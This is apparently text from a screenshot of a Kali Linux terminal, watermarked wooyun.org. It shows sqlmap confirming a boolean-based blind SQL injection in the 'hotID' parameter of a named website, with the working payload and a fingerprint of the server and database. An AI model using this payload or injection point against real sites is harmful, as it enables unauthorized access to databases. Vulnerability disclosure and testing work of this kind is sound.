 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sible for any misuse or damage caused by this program
[*] starting at 11:39:04
[11:39:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:39:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hotID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hotID=46 AND 7715=7715
---
[11:39:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:39:04] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cartoon.zwbk.org'
KALI LINUX
[*] shutting down at 11:39:04
you become, the more you are able to hear.
www.wooyun.org